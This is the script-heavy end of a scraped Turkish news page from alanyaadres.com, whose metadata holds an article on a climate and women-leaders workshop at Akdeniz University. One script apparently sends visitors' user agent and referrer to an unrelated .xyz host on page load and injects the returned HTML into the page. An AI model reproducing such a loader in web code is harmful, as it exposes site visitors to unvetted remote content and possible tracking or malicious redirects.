var url_218="https://www.alanyaadres.com/images/banner/kurban2020/reklam2/",imgs_218=[url_218+"kuraltso.jpg",url_218+"kualikamburoglu.jpg",url_218+"kurgurses.jpg",url_218+"kurkestel.jpg",url_218+"kurmusiad.jpg",url_218+"kurpisan.jpg",url_218+"kursili.jpg",url_218+"kurtas.jpg",url_218+"kurtoklu.jpg",url_218+"kurturkdogan.jpg",url_218+"kurugur.jpg",url_218+"kuruyar.jpg",url_218+"kuryenialp.jpg",url_218+"kuryigit.jpg",url_218+"kuziraatodasi.jpg"],lnks_218=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_218=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_218=0,imgCt_218=15
;function cycle_218(){currentAd_218==imgCt_218&&(currentAd_218=0);var u=document.getElementById("adBanner_218");document.getElementById("adLink_218");u.src=imgs_218[currentAd_218],u.alt=alt_218[currentAd_218],
document.getElementById("adLink_218").href=lnks_218[currentAd_218],currentAd_218++}window.setInterval("cycle_218()",5e3);	
</script>

<script>
var url_217="https://www.alanyaadres.com/images/banner/kurban2020/reklam1/",imgs_217=[url_217+"kuralanyum.jpg",url_217+"kuchp.jpg",url_217+"kurakcalioglu.jpg",url_217+"kurakkaya.jpg",url_217+"kuralatas.jpg",url_217+"kurbacak.jpg",url_217+"kurbayir.jpg",url_217+"kurcalis.jpg",url_217+"kurdari.jpg",url_217+"kurdayanc.jpg",url_217+"kurdegirmenci.jpg",url_217+"kurdemir.jpg",url_217+"kurgoldcity.jpg",url_217+"kuriyiparti.jpg",url_217+"kuruzgargulu.jpg"],lnks_217=["#","#","#","#","#","#","#","#","#","#","#","#","#","#","#"],alt_217=["Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun","Kurban Bayramınız Kutlu Olsun"],currentAd_217=0,imgCt_217=15
;function cycle_217(){currentAd_217==imgCt_217&&(currentAd_217=0);var u=document.getElementById("adBanner_217");document.getElementById("adLink_217");u.src=imgs_217[currentAd_217],u.alt=alt_217[currentAd_217],
document.getElementById("adLink_217").href=lnks_217[currentAd_217],currentAd_217++}window.setInterval("cycle_217()",5e3);
</script>
-->       
<script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.alanyaadres.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 0532 712 98 25"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
        "width": 567,
        "height": 275
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.alanyaadres.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.alanyaadres.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.alanyaadres.com\/genel\/rektor-ozkan-iklim-degisikligi-bir-cevre-sorunu-degil-h80290.html"
    },
    "headline": "Rekt\u00f6r \u00d6zkan: &quot;\u0130klim de\u011fi\u015fikli\u011fi bir \u00e7evre sorunu de\u011fil, gelecek kayg\u0131s\u0131d\u0131r&quot;",
    "name": "Rekt\u00f6r \u00d6zkan: &quot;\u0130klim de\u011fi\u015fikli\u011fi bir \u00e7evre sorunu de\u011fil, gelecek kayg\u0131s\u0131d\u0131r&quot;",
    "articleBody": "\r\nT\u00fcrkiye Belediyeler Birli\u011fi ile Akdeniz \u00dcniversitesi payda\u015fl\u0131\u011f\u0131nda ve Akdeniz \u00dcniversitesi ev sahipli\u011finde \u00dc\u00e7\u00fcnc\u00fc Yerel Y\u00f6netimler ve Kad\u0131n Liderler \u00c7evre ve K\u00fclt\u00fcr Politikalar\u0131: Akademi Bulu\u015fmas\u0131 iklim, bilim, kad\u0131n konular\u0131 ba\u015fl\u0131\u011f\u0131nda d\u00fczenlendi. \u00c7al\u0131\u015ftaya Antalya Valisi Ersin Yaz\u0131c\u0131, T\u00fcrkiye Belediyeler Birli\u011fi ve Gaziantep B\u00fcy\u00fck\u015fehir Belediye Ba\u015fkan\u0131 Fatma \u015eahin, Akdeniz \u00dcniversitesi Rekt\u00f6r\u00fc Prof. Dr. \u00d6zlenen \u00d6zkan, ABB Genel Sekreteri Cansel Tuncel \u00c7evikol ve kad\u0131n akademisyenler kat\u0131ld\u0131. \u2018\u0130klim, Bilim ve Kad\u0131n\u2019 ba\u015fl\u0131kl\u0131 \u00e7al\u0131\u015ftayda \u2018Ye\u015fil \u015eehirler ve Ye\u015fil Kamp\u00fcsler, \u0130klim De\u011fi\u015fikli\u011fi ile M\u00fccadele, \u00c7a\u011f\u0131m\u0131zda Tar\u0131m ve G\u0131da G\u00fcvenli\u011fi, Enerji Verimlili\u011fi ve Yenilenebilir Enerji\u2019 konular\u0131na ili\u015fkin g\u00f6r\u00fc\u015f al\u0131\u015fveri\u015finde bulunuluyor.\r\n\r\n\u201cTemiz hava, su ve toprak olmadan hi\u00e7bir \u015fey yapamayaca\u011f\u0131z\u201d\r\nToplant\u0131dan bulunmakta mutluluk duydu\u011funu ifade eden Antalya Valisi Ersin Yaz\u0131c\u0131, \u201cKad\u0131n olmadan hi\u00e7bir \u015feyin olmad\u0131\u011f\u0131n\u0131 biliyoruz. Yeti\u015fme tarz\u0131m\u0131z ailemizden ald\u0131\u011f\u0131m\u0131z e\u011fitim asla \u015funu unutmad\u0131m, cennet annelerin aya\u011f\u0131 alt\u0131ndad\u0131r d\u00fcsturun bozacak hi\u00e7bir hareketi sadece kendi annem i\u00e7in de\u011fil, asla bu inanca bu d\u00fc\u015f\u00fcnceye ayk\u0131r\u0131 bir tutumum olmad\u0131.\u201d dedi. D\u00fcnyan\u0131n de\u011fi\u015fti\u011fini ve geli\u015fti\u011fini s\u00f6yleyen Vali Yaz\u0131c\u0131, \u201cMutlaka bir \u015feyler de\u011fi\u015fecek d\u00f6n\u00fc\u015fecek ama daha \u00f6nce yapt\u0131\u011f\u0131m toplant\u0131larda da \u015funun alt\u0131n\u0131 \u00f6nemle \u00e7izdim. \u0130nsanca ya\u015famak i\u00e7in temiz hava, temiz su ve temiz toprak. Bu \u00fc\u00e7\u00fc olmadan hi\u00e7bir \u015fey yapamayaca\u011f\u0131m\u0131z\u0131 pandemi de g\u00f6sterdi. Ya\u015fam\u0131n zorluklar\u0131n\u0131 pandemi de bir kez daha \u00f6\u011frendik ve temiz hava, su, toprak olmadan ya\u015fam\u0131n devam edebilmesi m\u00fcmk\u00fcn de\u011fil. Biz bu \u00fc\u00e7 \u015feye yanl\u0131\u015f yapt\u0131\u011f\u0131m\u0131z da iklimi de de\u011fi\u015ftiriyoruz, orman\u0131 da bozuyoruz. Kad\u0131nlar\u0131m\u0131z\u0131n dokundu\u011fu her alan\u0131nda g\u00fczelle\u015fti\u011finin fark\u0131nday\u0131m, bilincindeyim. Hep birlikte daha ya\u015fanabilir bir \u00fclke ve daha ya\u015fanabilir bir topraklar, \u00e7ocuklar\u0131m\u0131za torunlar\u0131m\u0131za sana g\u00fczel topraklar devrediyoruz deme temennisine ula\u015fal\u0131m. Ald\u0131\u011f\u0131m\u0131zdan daha g\u00fczel bir T\u00fcrkiye\u2019yi gelecek nesillere devredelim. Bu konuda gayret etmeye \u00e7al\u0131\u015fmaya hep birlikte devam edece\u011fiz. Bu inan\u00e7la bu toplant\u0131y\u0131 d\u00fczenleyen T\u00fcrkiye Belediyeler Birli\u011fi\u2019ne ve Akdeniz \u00dcniversitesi\u2019ne te\u015fekk\u00fcr ediyorum\u201d \u015feklinde konu\u015ftu.\r\n\r\n\u201cSon elli y\u0131l\u0131n en s\u0131cak ocak ay\u0131 ya\u015fan\u0131yor\u201d\r\nDe\u011fi\u015fen D\u00fcnyada Suyu Yeniden Kazanmak ba\u015fl\u0131kl\u0131 sunumunu ger\u00e7ekle\u015ftiren T\u00fcrkiye Belediyeler Birli\u011fi ve Gaziantep B\u00fcy\u00fck\u015fehir Belediye Ba\u015fkan\u0131 Fatma \u015eahin, \u201cEv sahipli\u011fi dolay\u0131s\u0131yla Akdeniz \u00dcniversitesi Rekt\u00f6r\u00fcm\u00fcz Prof. Dr. \u00d6zlenen \u00d6zkan\u2019a \u00e7ok te\u015fekk\u00fcr ediyorum. Antalya \u00e7ok k\u0131ymetli bir \u015fehir, \u00e7ok temposu yo\u011fun olan bir \u015fehir buna ra\u011fmen say\u0131n valimizde birlikte aram\u0131zda oldu\u011fu i\u00e7in kendilerine \u00e7ok te\u015fekk\u00fcr ediyoruz. Konu\u015fmas\u0131nda o kadar g\u00fczel mesajlar verdi ki \u00d6zlenen hocam, do\u011faya kafa tutmay\u0131n, do\u011faya kafa tutulmaz dedi\u201d \u015feklinde konu\u015ftu. Ocak ay\u0131nda oldu\u011fumuzu ve son elli y\u0131l\u0131n en s\u0131cak ocak ay\u0131n\u0131 ya\u015fad\u0131\u011f\u0131m\u0131z\u0131 s\u00f6yleyen \u015eahin, \u201cMatematik bize bir \u015fey s\u00f6yl\u00fcyor, istatistik bize bir \u015fey s\u00f6yl\u00fcyor. 21. y\u00fczy\u0131lday\u0131z d\u00fcnya en s\u0131cak d\u00f6nemini ya\u015f\u0131yor. Bunu Antarktika\u2019ya gitmi\u015f ve buzullar\u0131n nas\u0131l eridi\u011fini g\u00f6ren birisi olarak s\u00f6yl\u00fcyorum. \u0130klim meselesinde bir bu\u00e7uk derece daha \u0131s\u0131nd\u0131\u011f\u0131 zaman torunlar\u0131m\u0131za b\u0131rakacak bir d\u00fcnya kalmayaca\u011f\u0131n\u0131 g\u00f6r\u00fcyoruz. \u0130nsani s\u00fcrd\u00fcr\u00fclebilirlik konusunda insan\u0131 merkeze al\u0131p insan\u0131 ya\u015fat ki devlet ya\u015fas\u0131n diyebilmeliyiz ve \u00e7evreyi, \u00e7i\u00e7e\u011fi, b\u00f6ce\u011fi koruyabilmeliyiz.\u201d dedi.\r\n\r\n\u201cToplant\u0131lar iklim de\u011fi\u015fikli\u011fi konusundaki fark\u0131ndal\u0131\u011f\u0131m\u0131 art\u0131rd\u0131\u201d\r\nYerel Y\u00f6netimler ve Kad\u0131n Liderler \u00c7evre ve K\u00fclt\u00fcr Politikalar\u0131: Akademi Bulu\u015fmas\u0131 program\u0131 vesilesiyle bir arada olduklar\u0131n\u0131 s\u00f6yleyen Akdeniz \u00dcniversitesi Rekt\u00f6r\u00fc Prof. Dr. \u00d6zlenen \u00d6zkan \u201cBug\u00fcn, sizleri, Antalya\u2019m\u0131zda misafir etmekten b\u00fcy\u00fck mutluluk duyuyorum. D\u00fcnyan\u0131n en g\u00fczel \u015fehirlerinden birindesiniz. Gazi Mustafa Kemal Atat\u00fcrk\u2019\u00fcn '\u015e\u00fcphesiz ki d\u00fcnyan\u0131n en g\u00fczel yeri' diye tan\u0131mlad\u0131\u011f\u0131, \u00fcnl\u00fc seyyah \u0130bni Batuta\u2019n\u0131n 'Bu \u015fehir g\u00fczellik ve ihti\u015fam bak\u0131m\u0131ndan d\u00fcnyan\u0131n en g\u00fczel \u015fehirlerinden' dedi\u011fi bir \u015fehir Antalya. Antalya\u2019dan da bu konuda g\u00fc\u00e7l\u00fc bir mesaj verece\u011fimize inan\u0131yorum\u201d dedi.\r\n\r\n\u201c30 Mart da d\u00fcnya s\u0131f\u0131r at\u0131k g\u00fcn\u00fc ilan edildi\u201d\r\nProgram\u0131n d\u00fczenlenme fikrini ortaya \u00e7\u0131karan T\u00fcrkiye Belediyeler Birli\u011fi Ba\u015fkan\u0131 Fatma \u015eahin\u2019e te\u015fekk\u00fcr eden Rekt\u00f6r \u00d6zkan \u201cGaziantep ve Adana\u2019daki programlar benim ad\u0131ma \u00e7ok verimliydi. Benim iklim de\u011fi\u015fikli\u011fi konusundaki fark\u0131ndal\u0131\u011f\u0131m\u0131 art\u0131rd\u0131. \u0130klim de\u011fi\u015fikli\u011fi konusunda elbette bilgi sahibiyim ancak tehlikenin bu kadar yak\u0131n\u0131m\u0131zda oldu\u011funu bu toplant\u0131lar vesilesi ile \u00f6\u011frendim. Ve a\u00e7\u0131k\u00e7as\u0131 bir anne olarak inan\u0131lmaz panik oldum. Kad\u0131n bak\u0131\u015f\u0131, d\u00fcnyam\u0131z i\u00e7in yakla\u015fmakta olan bu krizi anlay\u0131p politika \u00fcretmek ger\u00e7ekten \u00e7ok \u00f6nemli. Kusura bakmay\u0131n Say\u0131n Valim ama kad\u0131n, do\u011furganl\u0131\u011f\u0131, yavrular\u0131n\u0131 besleme ve doyurma i\u00e7g\u00fcd\u00fcs\u00fcyle bu soruna \u00e7ok daha duyarl\u0131. Bunun en somut \u00f6rneklerinden biri Emine Erdo\u011fan Han\u0131mefendi'dir. Onun ba\u015flatt\u0131\u011f\u0131 s\u0131f\u0131r at\u0131k \u00e7al\u0131\u015fmalar\u0131 hepinizin bildi\u011fi gibi Birle\u015fmi\u015f Milletler \u00e7at\u0131s\u0131na al\u0131nd\u0131. Ayr\u0131ca 30 Mart da D\u00fcnya S\u0131f\u0131r At\u0131k G\u00fcn\u00fc ilan edildi. Bu T\u00fcrk kad\u0131n\u0131n\u0131n bir ba\u015far\u0131s\u0131d\u0131r. Kendisine bu vesileyle \u015f\u00fckranlar\u0131m\u0131 sunuyorum\u201d \u015feklinde konu\u015ftu.\r\n\r\n\u0130nsanl\u0131\u011f\u0131n tarih boyunca tecr\u00fcbe etti\u011fi en b\u00fcy\u00fck krizlerden biri ile kar\u015f\u0131 kar\u015f\u0131ya oldu\u011funu s\u00f6yleyen Rekt\u00f6r \u00d6zkan, \u201c\u0130klim de\u011fi\u015fikli\u011fi sadece bir \u00e7evre sorunu de\u011fil, y\u0131k\u0131c\u0131 etkileriyle insanl\u0131k i\u00e7in b\u00fcy\u00fck bir gelecek kayg\u0131s\u0131d\u0131r. Bu sorunun en b\u00fcy\u00fck nedeni ise hayat tarz\u0131m\u0131z\u0131n, ya\u015fam felsefemizin tamamen de\u011fi\u015fmesidir. Belirli alanlarda medeniyetimiz m\u00fcthi\u015f geli\u015fmeler g\u00f6sterirken, ne yaz\u0131k ki di\u011fer taraftan do\u011fayla olan ili\u015fkimiz gibi konularda b\u00fcy\u00fck bir gerileme ya\u015fan\u0131yor. Eski T\u00fcrk k\u00fclt\u00fcr\u00fcnde G\u00f6kt\u00fcrklerden \u0130skitlere, Sel\u00e7ukludan yak\u0131n ge\u00e7mi\u015fimize kadar t\u00f6remizde insana, do\u011faya, ataya, topra\u011fa, hayvana, tarihe ve insana h\u00fcrmet en temel toplum kural\u0131 idi. Biz ne zaman bu t\u00f6releri bir tarafa b\u0131rakt\u0131k, benli\u011fimizden uzakla\u015ft\u0131k, kendimize yabanc\u0131la\u015ft\u0131k, o zamandan beri bunun bedeli \u00e7ok pahal\u0131 oldu\u201d dedi.\r\n\r\n\u201cDo\u011fayla ve kad\u0131nla \u015faka olmaz\u201d\r\n\u201cDo\u011fayla ve kad\u0131nla \u015faka olmaz.\u201d diyerek s\u00f6zlerine devam eden Rekt\u00f6r \u00d6zkan, \u201cDo\u011faya kafa tutma, onun sahibi olma g\u00fcc\u00fcm\u00fcz yok. Bunu insano\u011flu soyu t\u00fckenmeye y\u00fcz tutunca m\u0131 anlayacak? O raddeye gelirsek geri d\u00f6n\u00fc\u015f\u00fc pek m\u00fcmk\u00fcn olmayacak. Ekolojik, \u00e7evreci, ye\u015fil ya\u015fam demek kad\u0131na, topra\u011fa, hayvana, k\u0131saca Allah\u2019\u0131n yaratt\u0131\u011f\u0131 her \u015feye sevgi ve sayg\u0131 duyarak ya\u015famak demek. Ben inan\u0131yorum ki kad\u0131n\u0131m\u0131z\u0131, topra\u011f\u0131m\u0131z\u0131, suyumuzu, do\u011fay\u0131 ve insan\u0131, gelecek nesilleri hesaps\u0131z sevmeyi \u00f6\u011frendi\u011fimiz g\u00fcn d\u00fcnyan\u0131n kurtuldu\u011fu g\u00fcn olacakt\u0131r. Bunun yolu da e\u011fitimden ge\u00e7iyor. Ancak sadece okul s\u0131ralar\u0131ndaki e\u011fitimden bahsetmiyorum. Evlatlar\u0131m\u0131za do\u011fumundan itibaren bizim \u00f6z\u00fcm\u00fcz olan bu sevgiyi a\u015f\u0131lamal\u0131y\u0131z. Ve bu e\u011fitim okul \u00f6ncesi s\u0131n\u0131flardan liseye kadar t\u00fcm e\u011fitim m\u00fcfredat\u0131na da girmeli. \u00c7ocuklar\u0131m\u0131z \u00f6nce t\u00fcm canl\u0131lara sevgiyi, sayg\u0131y\u0131; vicdanl\u0131 olmay\u0131 \u00f6\u011frenip, bu temel \u00fczerinden sosyal, fen ve matematik e\u011fitimi almal\u0131. Yoksa t\u00fcketimden \u00fcretime ge\u00e7meden, minimalist, sade, do\u011fa dostu bir ya\u015fam felsefesi in\u015fa etmedi\u011fimiz m\u00fcddet\u00e7e en sonunda t\u00fckenen insanl\u0131k olacak\u201d ifadelerini kulland\u0131.\r\n\r\nAntalya B\u00fcy\u00fck\u015fehir Belediye Ba\u015fkan\u0131 Muhittin B\u00f6cek\u2019in selamlar\u0131n\u0131 ileten ABB Genel Sekreteri Cansel Tuncel \u00c7evikol, Akdeniz \u00dcniversitesi\u2019nin ev sahipli\u011finde kat\u0131l\u0131mc\u0131lar\u0131 Antalya\u2019da a\u011f\u0131rlamaktan gurur duyduklar\u0131n\u0131 ifade etti.\r\n\r\n\u201cT\u00fcrkiye\u2019de ilk defa iklim de\u011fi\u015fikli\u011fi ve politikalar\u0131 ile ilgili y\u00fcksek lisans\u201d\r\nKonu\u015fmalar\u0131n ard\u0131ndan Akdeniz \u00dcniversitesi Rekt\u00f6r\u00fc Prof. Dr. \u00d6zlenen \u00d6zkan, Akdeniz \u00dcniversitesi S\u00fcrd\u00fcr\u00fclebilirlik Raporu ba\u015fl\u0131kl\u0131 bir sunum ger\u00e7ekle\u015ftirdi. Rekt\u00f6r \u00d6zkan sunumda Akdeniz \u00dcniversitesi\u2019nin \u00e7evre dostu ye\u015fil kamp\u00fcs s\u0131ralamas\u0131nda d\u00fcnyada \u015fehir merkezindeki \u00fcniversiteler aras\u0131nda 39\u2019uncu s\u0131rada yer ald\u0131\u011f\u0131n\u0131 s\u00f6yledi. Rekt\u00f6r \u00d6zkan sunumunda karbon ayak izinin \u00f6l\u00e7\u00fclmesi ve d\u00fc\u015f\u00fcr\u00fclmesi i\u00e7in harekete ge\u00e7tiklerini, atmosfere verdikleri toplam sera gaz\u0131 emisyonlar\u0131 d\u00fc\u015ft\u00fc\u011f\u00fcn\u00fc, yap\u0131larda ve e\u011fitimde enerji verimlili\u011finin \u00f6l\u00e7\u00fclmesi i\u00e7in \u00e7al\u0131\u015fmalar yapt\u0131klar\u0131n\u0131, iklim de\u011fi\u015fikli\u011fi konusunda bilimsel \u00e7al\u0131\u015fmalar ger\u00e7ekle\u015ftirmek ve uzmanlar yeti\u015ftirmek amac\u0131yla T\u00fcrkiye\u2019de bir ilk olarak Disiplinleraras\u0131, \u0130klim De\u011fi\u015fikli\u011fi ve Politikalar\u0131 Y\u00fcksek Lisans Program\u0131n\u0131 a\u00e7t\u0131klar\u0131n\u0131, do\u011fal enerji kaynaklar\u0131n\u0131n y\u00f6netimi ile G\u00fcne\u015f Enerji Santrali projesini hayata ge\u00e7ireceklerini s\u00f6yledi.\r\n\r\n\u00c7al\u0131\u015ftay \u00e7er\u00e7evesinde Prof. Dr. Funda Sivrikaya \u015eerifo\u011flu, Antalya Kent Konseyi Ba\u015fkan\u0131 Semanur Kurt, Akdeniz \u00dcniversitesi Su \u00dcr\u00fcnleri Fak\u00fcltesi Dekan\u0131 Prof. Dr. Jale Korun, Uluslararas\u0131 Sulama ve Drenaj Komisyonu Ba\u015fkan Yard\u0131mc\u0131s\u0131 H\u00fcseyin G\u00fcndo\u011fdu ve Akdeniz \u00dcniversitesi \u00d6\u011fretim \u00dcyesi Do\u00e7. Dr. \u00d6zg\u00fcr Arun sunumlar\u0131n\u0131 ger\u00e7ekle\u015ftirdi.",
    "description": "Akdeniz \u00dcniversitesi Rekt\u00f6r\u00fc Prof. Dr. \u00d6zlenen \u00d6zkan, &#039;\u0130klim de\u011fi\u015fikli\u011fi sadece bir \u00e7evre sorunu de\u011fil, y\u0131k\u0131c\u0131 etkileriyle insanl\u0131k i\u00e7in b\u00fcy\u00fck",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.alanyaadres.com\/images\/haberler\/2023\/01\/rektor_ozkan_iklim_degisikligi_bir_cevre_sorunu_degil_gelecek_kaygisidir_h80290_fdc31.jpeg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2023-01-21T18:38:54+03:00",
    "dateModified": "2023-01-21T18:38:54+03:00",
    "genre": "news",
    "wordCount": 1710,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Alanya Adres"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Alanya Adres",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.alanyaadres.com\/images\/banner\/logoson.jpg",
            "width": 567,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47038491-37"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47038491-37');
</script>
<!-- End Google Analytics -->

<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/vendor.min.js?v=1284183113"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/swiper.min.js?v=999934044"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/plugins.min.js?v=1070163297"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=51471770"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1039749481"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/pine-share.min.js?v=2096882047"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=769750628"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/comments.min.js?v=1499309683"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=1693650343"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/cookie.js?v=572337956"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=2080834788"></script>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/main.min.js?v=1911994376"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('80290', 'haber', '');


function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='80290']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ucg22N4eDvccl5d-4KXG7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768807271926');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>